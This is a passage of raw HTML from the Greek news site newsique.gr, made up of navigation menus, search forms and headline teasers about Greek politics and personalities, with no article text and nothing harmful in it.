	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-778-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-50-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-359-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
